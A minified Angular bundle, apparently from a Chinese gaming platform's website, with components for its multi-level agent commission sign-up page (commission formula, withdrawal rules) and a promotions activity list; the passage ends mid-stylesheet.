e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-agent-rule",[],null,null,null,Nt,Rt)),e["\u0275did"](1,114688,null,0,zt,[g.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Dt=e["\u0275ccf"]("app-agent-rule",zt,Tt,{},{},[]),Bt=l("Jp+1"),Lt=l("6cVX"),At=function(){function n(n,t,l,e,o,i,c,u){this.config=n,this.service=t,this.message=l,this.user=e,this.router=o,this.auth=i,this.common=c,this.modal=u,this.agentData={totalAgency:0,totalWithdrawCount:0,yesterdayAgencyAddNum:0,introduceBanner:"",agencyPromote:"",commissionConfig:{}}}return n.prototype.ngOnInit=function(){var n=this;this.service.getProxyCarousel().subscribe((function(t){n.commissionList=t})),this.getCopyPictures()},n.prototype.getCopyPictures=function(){var n=this;this.service.getProxyConfig().subscribe((function(t){if(1e4===t.status){var l=t.data;n.agentData={totalAgency:l.totalAgency,totalWithdrawCount:l.totalWithdrawCount,yesterdayAgencyAddNum:l.yesterdayAgencyAddNum,introduceBanner:l.introduceBanner,agencyPromote:l.agencyPromote,commissionConfig:l.commissionConfig}}}))},n.prototype.joinAgent=function(){var n=this;this.auth.isAuth?0===this.user.user.hasJoin?this.router.navigate(["/center/proxy-yes"]):1===this.user.user.hasJoin?this.router.navigate(["center/proxy-infor"]):this.service.joinAgent().subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.router.navigate(["/center/proxy-yes"]),n.user.getUserInfo().subscribe()):n.message.error(t.msg)})):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}(),Ft=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.banner-img[_ngcontent-%COMP%]{width:100%;height:450px;min-width:1200px;margin-top:208px}.banner-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:450px;width:100%}.content[_ngcontent-%COMP%]{margin:-50px auto 20px;width:1200px;font-size:14px;background:#fff;position:relative;padding-bottom:10px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{width:30%;height:40px;padding:0 30px;margin:30px 0;background:-webkit-gradient(linear,left top,right top,from(#f2f2f2),to(#fff));background:linear-gradient(90deg,#f2f2f2,#fff);line-height:40px;font-weight:700;color:#666}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]{padding-top:20px;width:90%;margin:0 auto}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{height:30px;border-bottom:none;font-size:20px;line-height:30px;text-indent:.5em;color:#666;margin:0 auto 15px;text-align:left}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]{margin-bottom:60px}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:16px;line-height:24px;margin-bottom:8px}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]{padding-left:20px;height:38px;line-height:38px;background:#141619}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-left[_ngcontent-%COMP%]   .icon-notices[_ngcontent-%COMP%]{display:inline-block;width:25px;height:24px;margin:8px 15px 0 0;background:url(/pcCNPB/wxdl2/icon_yuyin.png) 0 0/cover no-repeat;vertical-align:top}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]{position:relative;width:calc(100% - 50px);height:100%;overflow:hidden}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]{position:absolute;left:0;top:0;height:100%;white-space:nowrap;-webkit-animation:60s linear infinite scrollHorizontal;animation:60s linear infinite scrollHorizontal;cursor:pointer}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:inline-block;height:100%;white-space:nowrap}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{display:inline-block}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{border-left:1px solid #e9c372;color:#e9c372;padding:0 45px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]{overflow:hidden}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .list-tablle[_ngcontent-%COMP%]{width:80%;margin:40px auto 0;font-size:18px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .list-tablle[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;display:block}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{float:left;width:33.3%;height:120px;border-right:2px solid #b49957;text-align:center;line-height:60px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]:last-child{margin-right:0;border:none}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;font-size:22px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{display:inline-block;width:107px;height:74px;vertical-align:middle}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i.yty[_ngcontent-%COMP%]{background:url(/pcCNPB/wxdl2/dlzm_icon_xzdl.png) no-repeat}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i.sum[_ngcontent-%COMP%]{background:url(/pcCNPB/wxdl2/dlzm_icon_ljty.png) no-repeat}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i.total[_ngcontent-%COMP%]{background:url(/pcCNPB/wxdl2/dlzm_icon_zfws.png) no-repeat}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{height:40px;line-height:40px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-of-type{display:block;color:#ffb84c}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-of-type   b[_ngcontent-%COMP%]{display:inline-block;font-size:38px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{color:#333;font-size:22px;display:inline-block}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:first-child{height:110px;line-height:110px;margin-left:65px;margin-top:5px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:last-of-type{margin-top:7px;margin-left:20px}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]{text-align:center}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{height:70px;line-height:70px;font-size:30px}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:20px;line-height:20px;font-size:18px;margin-bottom:20px}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   .infors[_ngcontent-%COMP%]{height:20px;line-height:20px;font-size:18px;text-align:left;margin:10px auto 0;width:80%}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:90%;margin:0 auto}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   img.agent-grade-img[_ngcontent-%COMP%]{height:130px}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   img.count-img[_ngcontent-%COMP%]{width:564px;height:175px}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{margin-top:40px;text-align:center;margin-bottom:30px}.content[_ngcontent-%COMP%]   button.ant-btn.ant-btn-primary.ant-btn-lg[_ngcontent-%COMP%]{width:486px;height:81px;line-height:81px;font-size:32px;background:url(/pcCNPB/wxdl2/dlzm_btn_ljkt_bg.png) 0 0/cover no-repeat;border:none}.content[_ngcontent-%COMP%]   .computing[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .promote[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .scheme[_ngcontent-%COMP%]{margin-top:30px}.content[_ngcontent-%COMP%]   .list-number[_ngcontent-%COMP%]{background:#f5f5f5}.content[_ngcontent-%COMP%]   .red[_ngcontent-%COMP%]{color:red}.content[_ngcontent-%COMP%]   .red-color[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:35%!important;margin:20px 79px!important}@-webkit-keyframes scrollHorizontal{from{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@keyframes scrollHorizontal{from{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-50%);transform:translateX(-50%)}}"]],data:{}});function jt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.username+"\u63d0\u53d6\u4f63\u91d1"+t.context.$implicit.amount+"\u5143")}))}function Vt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,jt)),e["\u0275did"](2,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.commissionList)}),null)}function St(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","banner-img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,123,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,122,"div",[["class","proxy-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,7,"div",[["class","carousel clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,1,"div",[["class","crl-left fl"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"i",[["class","icon-notices"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,4,"div",[["class","crl-right fr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,3,"div",[["class","scroll-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,Vt)),e["\u0275did"](10,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](11,2),(n()(),e["\u0275eld"](12,0,null,null,30,"div",[["class","list list-number"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,9,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,0,"i",[["class","yty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](16,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6628\u65e5\u65b0\u589e\u4ee3\u7406"])),(n()(),e["\u0275eld"](19,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275eld"](20,0,null,null,1,"b",[],null,null,null,null,null)),(n()(),e["\u0275ted"](21,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u4eba"])),(n()(),e["\u0275eld"](23,0,null,null,9,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](24,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](25,0,null,null,0,"i",[["class","sum"]],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](27,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u79ef\u63d0\u4f63\u7b14\u6570"])),(n()(),e["\u0275eld"](29,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275eld"](30,0,null,null,1,"b",[],null,null,null,null,null)),(n()(),e["\u0275ted"](31,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u7b14"])),(n()(),e["\u0275eld"](33,0,null,null,9,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](34,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](35,0,null,null,0,"i",[["class","total"]],null,null,null,null,null)),(n()(),e["\u0275eld"](36,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](37,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u603b\u5171\u670d\u52a1\u4ee3\u7406"])),(n()(),e["\u0275eld"](39,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275eld"](40,0,null,null,1,"b",[],null,null,null,null,null)),(n()(),e["\u0275ted"](41,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u4eba"])),(n()(),e["\u0275eld"](43,0,null,null,5,"div",[["class","list agent-grade scheme"]],null,null,null,null,null)),(n()(),e["\u0275eld"](44,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275eld"](45,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](46,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u81ea\u52a8\u5f00\u901a \u9080\u8bf7\u4fbf\u6377 \u4f63\u91d1\u65e0\u9650\u7ea7 \u62bd\u6210\u66f4\u52a0\u4e30\u539a"])),(n()(),e["\u0275eld"](48,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](49,0,null,null,5,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](50,0,null,null,4,"button",[["nz-button",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.joinAgent()&&e),e}),b.b,b.a)),e["\u0275prd"](512,null,M.H,M.H,[e.RendererFactory2]),e["\u0275did"](52,1818624,null,1,v.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,w.b,M.H,e.NgZone,M.n,[2,M.j],[2,k.a]],{nzType:[0,"nzType"],nzSize:[1,"nzSize"]},null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](54,0,[" "," "])),(n()(),e["\u0275eld"](55,0,null,null,8,"div",[["class","list agent-grade promote"]],null,null,null,null,null)),(n()(),e["\u0275eld"](56,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275eld"](57,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](58,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6ee1\u8db3\u4e1a\u7ee9\u6761\u4ef6 \u664b\u5347\u4ee3\u7406\u7b49\u7ea7 \u66f4\u9ad8\u63d0\u4f63\u6bd4\u4f8b"])),(n()(),e["\u0275eld"](60,0,null,null,1,"div",[["class","list-tablle"]],null,null,null,null,null)),(n()(),e["\u0275eld"](61,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](62,0,null,null,1,"p",[["class","infors"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6ce8\uff1a\u4ee5\u4e0a\u4ee3\u7406\u7b49\u7ea7\u540d\u79f0\u548c\u7efc\u5408\u63d0\u4f63\u6bd4\u4f8b\u4ec5\u505a\u793a\u4f8b\uff0c\u53ef\u80fd\u4e0e\u5f53\u524d\u6267\u884c\u89c4\u5219\u4e0d\u7b26\uff0c\u5177\u4f53\u7b49\u7ea7\u7ec6\u8282\u8bf7\u54a8\u8be2\u5ba2\u670d"])),(n()(),e["\u0275eld"](64,0,null,null,2,"div",[["class","list agent-grade computing"]],null,null,null,null,null)),(n()(),e["\u0275eld"](65,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275eld"](66,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](67,0,null,null,58,"div",[["class","proxy-intr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](68,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275eld"](69,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](70,0,null,null,24,"div",[["class","img-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](71,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 1. \u4f63\u91d1\u7ed3\u7b97\u4e3a\u6bcf\u65e5\u51cc\u6668\u7ed3\u7b97\u6628\u65e5\u4f63\u91d1\uff0c\u4e0d\u8ba1\u4f1a\u5458\u8f93\u8d62\uff0c\u7cfb\u7edf\u5c06\u4f1a\u81ea\u52a8\u6839\u636e\u60a8\u7684\u65d7\u4e0b\u4f1a\u5458\u6628\u65e5\u6e38\u73a9\u6570\u636e\u8ba1 \u7b97\u51fa\u60a8\u5e94\u83b7\u5f97\u7684\u4f63\u91d1\u91d1\u989d\uff0c\u540c\u65f6\u7d2f\u8ba1\u8fdb\u60a8\u7684\u4f63\u91d1\u8d26\u6237\uff0c\u6ee1\u8db3\u63d0\u53d6\u6761\u4ef6\u540e\u5373\u53ef\u8fdb\u884c\u63d0\u53d6\u3002 "])),(n()(),e["\u0275eld"](73,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 2.\u516c\u5f0f "])),(n()(),e["\u0275eld"](75,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275eld"](76,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4f60\u7684\u4f63\u91d1=\u76f4\u5c5e\u4e1a\u7ee9*\u603b\u4e1a\u7ee9\u8fd4\u4f63\u6bd4\u4f8b+\u56e2\u961f\u4e1a\u7ee9*(\u603b\u4e1a\u7ee9\u8fd4\u4f63\u6bd4\u4f8b-\u56e2\u961f\u4e1a\u7ee9\u8fd4\u4f63\u6bd4\u4f8b)"])),(n()(),e["\u0275eld"](78,0,null,null,13,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4e3e\u4f8b\uff1a"])),(n()(),e["\u0275eld"](80,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4ee3\u7406\u5173\u7cfb\u548c\u4e1a\u7ee9\u5982"])),(n()(),e["\u0275eld"](82,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u56fe1"])),(n()(),e["\u0275ted"](-1,null,[", \u8fd4\u4f63\u6bd4\u4f8b\u4e3a"])),(n()(),e["\u0275eld"](85,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u56fe2"])),(n()(),e["\u0275ted"](-1,null,["\u5219A,B\u5404\u81ea\u7684\u4f63\u91d1\u4e3a:"])),(n()(),e["\u0275eld"](88,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" A: \u603b\u4e1a\u7ee97.1W, \u5bf9\u5e94\u6bd4\u4f8b\u4e3a50/\u4e072.7*50+4.4*(50-30)=223"])),(n()(),e["\u0275eld"](90,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" B: \u603b\u4e1a\u7ee94.4W, \u5bf9\u5e94\u6bd4\u4f8b\u4e3a30/\u4e074.4*30=132\u5143 "])),(n()(),e["\u0275eld"](92,0,null,null,2,"div",[["class","red-color"]],null,null,null,null,null)),(n()(),e["\u0275eld"](93,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](94,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](95,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275eld"](96,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](97,0,null,null,28,"div",[["class","img-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](98,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](99,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["1\uff0c"])),(n()(),e["\u0275eld"](101,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u63d0\u53d6\u65b9\u5f0f\uff1a\u53ef\u7ed1\u5b9a\u94f6\u884c\u5361\uff0c\u5728\u6ee1\u8db3\u63d0\u53d6\u6761\u4ef6\u540e\uff0c\u76f4\u63a5\u4ece\u5b98\u7f51\u6216APP\u4e2a\u4eba\u4e2d\u5fc3\u672a\u7ed3\u4f63\u91d1\u4f4d\u7f6e\u53d1\u8d77\u63d0\u53d6\u7533\u8bf7\uff0c\u4e5f\u53ef\u4ee5\u8054\u7cfb\u5ba2\u670d\uff0c \u901a\u8fc7\u7ebf\u4e0b\u8f6c\u8d26\u65b9\u5f0f\u7533\u8bf7\u63d0\u53d6\uff1b"])),(n()(),e["\u0275eld"](103,0,null,null,7,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 2\uff0c\u63d0\u53d6\u5468\u671f\uff1a"])),(n()(),e["\u0275eld"](105,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](106,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5929\uff0c\u5373\u4ece\u4e0a\u6b21\u63d0\u53d6\u5b8c\u6210\u5f00\u59cb\uff0c\u81f3\u5c11\u9700\u8981\u8d85\u8fc7"])),(n()(),e["\u0275eld"](108,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](109,null,["",""])),(n()(),e["\u0275ted"](-1,null,[" \u5929\uff0c\u624d\u53ef\u4ee5\u53d1\u8d77\u4e0b\u6b21\u63d0\u53d6\uff1b "])),(n()(),e["\u0275eld"](111,0,null,null,7,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 3\uff0c\u6700\u5c0f\u63d0\u4f63\u91d1\u989d\uff1a"])),(n()(),e["\u0275eld"](113,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](114,null,[""," "])),(n()(),e["\u0275ted"](-1,null,[" \u5143\uff0c\u5373\u672c\u6b21\u672a\u7ed3\u4f63\u91d1\u63d0\u53d6\u91d1\u989d\u9700\u5927\u4e8e\u7b49\u4e8e"])),(n()(),e["\u0275eld"](116,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](117,null,[""," "])),(n()(),e["\u0275ted"](-1,null,["\uff0c\u624d\u80fd\u53d1\u8d77\u63d0\u53d6\uff0c\u82e5\u5c0f\u4e8e\u8be5\u91d1\u989d\uff0c\u8bf7\u7b49\u5f85\u4f63\u91d1\u7d2f\u79ef\u81f3\u8be5\u91d1\u989d\u540e\u518d\u6b21\u7533\u8bf7\u63d0\u53d6\uff1b "])),(n()(),e["\u0275eld"](119,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 4\uff0c\u5982\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u8bf7\u54a8\u8be2\u5ba2\u670d\uff1b "])),(n()(),e["\u0275eld"](121,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 5\uff0c\u672c\u6d3b\u52a8\u6700\u7ec8\u89e3\u91ca\u6743\u5f52"])),(n()(),e["\u0275eld"](123,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](124,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u6240\u6709\u3002 "]))],(function(n,t){var l=n(t,11,0,1,2);n(t,10,0,l),n(t,52,0,"primary","large")}),(function(n,t){var l=t.component;n(t,1,0,l.agentData.introduceBanner),n(t,21,0,l.agentData.yesterdayAgencyAddNum),n(t,31,0,l.agentData.totalWithdrawCount),n(t,41,0,l.agentData.totalAgency),n(t,45,0,l.config.baseImgUrl+"wxdl2/dlzm_title_hzjh.png"),n(t,48,0,l.config.baseImgUrl+"wxdl2/dlzm_order.png"),n(t,50,0,e["\u0275nov"](t,52).nzWave),n(t,54,0,null!=l.user.user&&l.user.user.hasJoin&&l.auth.isAuth?"\u6211\u7684\u4ee3\u7406":"\u7acb\u5373\u5f00\u901a"),n(t,57,0,l.config.baseImgUrl+"wxdl2/dlzm_title_dljs.png"),n(t,61,0,l.agentData.agencyPromote),n(t,66,0,l.config.baseImgUrl+"wxdl2/dlzm_title_jsfs.png"),n(t,69,0,l.config.baseImgUrl+"wxdl2/dlzm_title2_gssm.png"),n(t,93,0,l.config.baseImgUrl+"wxdl2/dlzm_img_rule1.png"),n(t,94,0,l.config.baseImgUrl+"wxdl2/dlzm_img_rule2.png"),n(t,96,0,l.config.baseImgUrl+"wxdl2/dlzm_title2_qtsm.png"),n(t,106,0,null==l.agentData.commissionConfig?null:l.agentData.commissionConfig.minCycle),n(t,109,0,null==l.agentData.commissionConfig?null:l.agentData.commissionConfig.minCycle),n(t,114,0,null==l.agentData.commissionConfig?null:l.agentData.commissionConfig.minAmount),n(t,117,0,null==l.agentData.commissionConfig?null:l.agentData.commissionConfig.minAmount),n(t,124,0,l.config.platformName)}))}function $t(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-capital-join",[],null,null,null,St,Ft)),e["\u0275did"](1,114688,null,0,At,[g.a,Bt.a,L.g,Lt.a,a.p,d.a,G.a,p.f],null,null)],(function(n,t){n(t,1,0)}),null)}var Ut=e["\u0275ccf"]("app-capital-join",At,$t,{},{},[]),Et=l("CzVr"),Ht=l("r0fh"),qt=l("G+0G"),Wt=function(){function n(n,t,l,e,o,i,c,u){this.service=n,this.config=t,this.game=l,this.router=e,this.auth=o,this.modal=i,this.request=c,this.common=u,this.activitiesList=[{activityName:"\u5168\u90e8"},{activityName:"\u6d3b\u52a8\u4e2d"},{activityName:"\u6d3b\u52a8\u9884\u544a"}],this.renderActivities=[],this.nowGoing=[],this.preview=[],this.currentIndex=0,this.strongActivity=[],this.bannerImage=this.config.baseImgUrl+"images/qdhd_banner.jpg"}return n.prototype.showDiscount=function(n){this.currentIndex=n,this.renderActivities=this.strongActivity.filter((function(t){return!n||t.activeStatus===n}))},n.prototype.ngOnInit=function(){var n=this;this.game.getMenuList(0).subscribe((function(t){1e4===t.status&&(n.strongActivity=t.data.filter((function(n){return"99"===n.menuCate})).find((function(n){return"strong-activity"===n.url||"strong-activity"===n.menuNameEn})).subMenus,n.showDiscount(0))}))},n.prototype.gotoDetail=function(n){if(this.auth.isAuth)if(n.eventLink)window.open(n.eventLink);else{if(6==n.viewType){if("WAITFOR"===n.gameCode)return;this.game.loadGame({gameCode:n.gameCode,gameId:n.gameId})}if(4==n.viewType){if("recommend"===n.gameCode)return void this.router.navigate(["/game/"+n.url]);n.url.includes("viplevel")?this.router.navigate(["/activity/vip-welfare"]):this.router.navigate(["/game/"+n.url],{queryParams:{code:n.gameCode}})}}else this.modal.create({nzTitle:"<i>\u6e29\u99a8\u63d0\u793a</i>",nzContent:"<i></i> <b>\u8bf7\u5148\u767b\u5f55\u8d26\u53f7,\u624d\u80fd\u4e86\u89e3\u66f4\u591a</b>",nzClassName:"loginModal",nzOnOk:function(){}})},n}(),Gt=e["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.strongActivity[_ngcontent-%COMP%]{position:relative;background-size:100%;background-position:center 